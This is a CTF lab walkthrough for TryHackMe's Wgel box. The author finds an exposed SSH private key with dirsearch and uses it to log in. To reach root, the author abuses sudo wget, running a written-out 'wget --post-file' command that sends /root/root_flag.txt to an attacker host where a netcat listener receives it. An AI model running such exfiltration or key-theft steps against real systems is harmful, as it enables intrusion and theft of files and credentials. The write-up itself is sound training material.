TryHackMe | Wgel CTF Write Up 01

Can you exfiltrate the root flag? 
This CTF (Capture The Flag) challenge is a Easy level Linux box focused on privilege escalation and enumeration. The goal is to gain access to the system, escalate privileges to root, and retrieve the necessary flags.
Step 1: Initial Reconnaissance with Nmap
Command Used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
oxfke@0xfke ~> nmap -sV -T4 -A 10.10.188.189
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-01 20:32 EAT
Nmap scan report for 10.10.188.189
Host is up (0.38s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 94:96:1b:66:80:1b:76:48:68:2d:14:b5:9a:01:aa:aa (RSA)
|   256 18:f7:10:cc:5f:40:f6:cf:92:f8:69:16:e2:48:f4:38 (ECDSA)
|_  256 b9:0b:97:2e:45:9b:f3:2a:4b:11:c7:83:10:33:e0:ce (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.36 seconds
Explanation:
-sV: Detects service versions.-A: Enables OS detection, script scanning, and traceroute.-T4: Uses faster timing for scanning.
Scan Results:
Port 22 (SSH) is open, running OpenSSH 7.2p2 on Ubuntu.
Port 80 (HTTP) is open, running Apache 2.4.18.
OS detected: Linux.
Next Steps:
Since an HTTP server is running, we will enumerate it further.

Going directly to the running http server
1
http://10.10.188.189 # chang this to your ip http://ip
Check out the HTTP page. We are greeted with a default Apache2 page.
Step 2: Enumerating the Web Server with dirsearch
Command Used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
oxfke@0xfke ~> dirsearch -u http://10.10.188.189
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460

Output File: /home/oxfke/reports/http_10.10.188.189/_25-04-01_20-38-04.txt

Target: http://10.10.188.189/

[20:38:04] Starting:
[20:41:25] 301 -  316B  - /sitemap  ->  http://10.10.188.189/sitemap/
Explanation:
dirsearchis a tool used to find hidden directories and files on a web server.-u http://10.10.188.189: Specifies the target URL.
Results:
- Found
/sitemap/, indicating possible hidden files or directories.
Going to our discovered hidden directory.


Looking into the page source found possible username for further research.
1
username = jessie
Nothing other interesting thing found, move to the next process of our enumeration
Step 3: Digging Deeper into /sitemap/
Command Used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
oxfke@0xfke ~> dirsearch -u  http://10.10.188.189/sitemap/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460

Output File: /home/oxfke/reports/http_10.10.188.189/_sitemap__25-04-01_20-42-24.txt

Target: http://10.10.188.189/

[20:42:25] Starting: sitemap/
[20:42:30] 301 -  319B  - /sitemap/js  ->  http://10.10.188.189/sitemap/js/
[20:42:35] 200 -   14KB - /sitemap/.DS_Store
[20:42:49] 200 -    2KB - /sitemap/.sass-cache/
[20:42:50] 301 -  321B  - /sitemap/.ssh  ->  http://10.10.188.189/sitemap/.ssh/
[20:42:50] 200 -  461B  - /sitemap/.ssh/
[20:42:50] 200 -    2KB - /sitemap/.ssh/id_rsa
[20:43:02] 200 -    3KB - /sitemap/about.html
[20:44:03] 200 -    3KB - /sitemap/contact.html
[20:44:06] 301 -  320B  - /sitemap/css  ->  http://10.10.188.189/sitemap/css/
[20:44:21] 301 -  322B  - /sitemap/fonts  ->  http://10.10.188.189/sitemap/fonts/
[20:44:30] 200 -    1KB - /sitemap/images/
[20:44:30] 301 -  323B  - /sitemap/images  ->  http://10.10.188.189/sitemap/images/
[20:44:38] 200 -  813B  - /sitemap/js/

Task Completed
Findings:
/sitemap/.ssh/id_rsawas found and going to /sitemap/.ssh/id_rsa directly found an interesting directory with possible ssh private key


- This file is likely an SSH private key, which can be used to log in to the system.
Next Steps:
Download or copy the id_rsa file and use it for SSH access.
Step 4: Gaining SSH Access
Commands Used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
oxfke@0xfke ~> nano id_rsa  # Past the ssh private key found above
oxfke@0xfke ~> chmod 600 id_rsa  # Set proper permissions for the file
oxfke@0xfke ~> ssh -i id_rsa jessie@10.10.188.189  # Log in using SSH key
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


8 packages can be updated.
8 updates are security updates.

jessie@CorpOne:~$ whoami    # successfully loged in as jessie
jessie@CorpOne:~$ whoami
jessie
jessie@CorpOne:~$ id
uid=1000(jessie) gid=1000(jessie) groups=1000(jessie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Explanation:
nano id_rsa: Opens the SSH key.chmod 600 id_rsa: Ensures the key is secure.ssh -i id_rsa jessie@10.10.188.189: Logs in as userjessie.
Result:
We successfully gained access to the machine as user jessie.
Step 5: Finding User Flag
Command Used:
1
2
3
4
jessie@CorpOne:~$ locate flag.txt
/home/jessie/Documents/user_flag.txt
jessie@CorpOne:~$ cat /home/jessie/Documents/user_flag.txt
057c****************8ff6  # found our first flag
Explanation:
locate flag.txt: Searches for flag files.cat /home/jessie/Documents/user_flag.txt: Displays the user flag.
Step 6: Privilege Escalation
Command Used:
1
2
3
4
5
6
7
jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
Explanation:
sudo -l: Lists commands the user can run as root.
Result:
- User
jessiecan runwgetas root.
Step 7: Exploiting wget for Root Access
Command Used:
From the above user flag we can generalize that the root flag is going to be named root_flag.txt and also we know that attackers focus on the /root file structure of Linux to escalate their privileges.
1
jessie@CorpOne:~$ sudo wget --post-file=/root/root_flag.txt http://10.6.33.153:443
Explanation:
This command uploads the root flag to an external server.
We set up a listener to capture the flag.
Step 8: Setting Up a Listener to Capture Root Flag
Go back to your local terminal and set up a listener and hit enter on the sudo command. and boom we get our /root/root_flag.txt file content. and final flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
oxfke@0xfke ~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.6.33.153] from (UNKNOWN) [10.10.188.189] 44304
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.6.33.153:443
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b3*****************649263d
Command Used:
1
nc -nlvp 443
Explanation:
nc: Netcat, used for network communication.-n: No DNS resolution.-l: Listen mode.-v: Verbose output.-p 443: Listen on port 443.
Result:
- Captured root flag:
b1b968b3*****************649263d.
Conclusion
We started with an Nmap scan to discover open ports.
Used Dirsearch to find hidden directories.
Found an SSH key and gained initial access.
Located user flag.
Used sudo privileges to escalate access to root.
Retrieved the root flag using
wget.
This is a basic example of a Capture The Flag (CTF) challenge walkthrough, demonstrating recon, privilege escalation, and exploitation. Keep practicing on platforms like TryHackMe and Hack The Box to sharpen your skills!
Additional Resources:
Nmap Cheatsheet: https://nmap.org/book/man.html
Dirsearch Guide: https://github.com/maurosoria/dirsearch
Netcat Guide: https://linux.die.net/man/1/nc
Happy Hacking! 🚀